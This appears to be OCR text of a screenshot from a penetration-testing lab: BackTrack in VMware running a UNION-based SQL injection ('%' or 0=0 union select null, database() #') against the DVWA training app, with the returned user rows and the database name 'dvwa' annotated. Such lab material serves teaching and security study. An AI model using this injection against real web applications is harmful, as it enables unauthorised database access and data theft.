 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 7:16 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+n Googl
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
ion select null, database() # Submit %' or 0=0 union select null, database() #
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa This is the name of the database
Damn Vulnerable Web ... root@bt: ~
To direct input to this virtual machine, press Ctrl+G. vmware